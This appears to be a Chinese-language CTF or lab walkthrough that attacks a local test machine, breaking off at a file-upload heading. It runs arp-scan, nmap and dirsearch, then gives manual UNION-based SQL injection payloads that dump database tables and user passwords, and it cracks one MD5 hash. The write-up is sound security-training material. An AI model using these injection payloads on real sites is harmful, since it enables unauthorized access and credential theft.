0x01信息收集



# 主机发现

arp-scan -l

!

!



# 端口扫描

nmap 192.168.66.0/24 --min-rate=1000



# 目录扫描

dirsearch -u http://192.168.66.142



0x02漏洞挖掘

SQL注入



# 进入主页发现登录页面,而且还可以注册用户

# 注册用户 账号:admin 密码:password



# 登录用户查看内容,点击search,发现有书单

# 验证sql注入

# 发现存在SQL注入,使用sqlmap进爆库



sqlmap -u "http://192.168.66.142/welcome.php?id=1" --batch

发现sqlmap没有扫出来,所以我们使用手工注入







# 使用手工注入 判断字节数



Windows OS' order by 4#

判断字节数是3



# 判断回显位置

1' union select 1,2,3 #

# 判断数据库名



-1' union select database(),2,3#



# 查看webapphacking下的所有表

-1' union select group_concat(table_name),2,3 from information_schema.tables where table_schema='webapphacking'#



# 查看users下的所有的字段

-1' union select group_concat(column_name),2,3 from information_schema.columns where table_name='users'#



# 查看user和pasword中的数据

-1' union select group_concat(user),group_concat(pasword),3 from users#



# 将密码用MD5来解码 账号:user1 密码:hello

剩下的用户名和密码用 一样的方法解决即可,这里就不一一列举。

文件上传

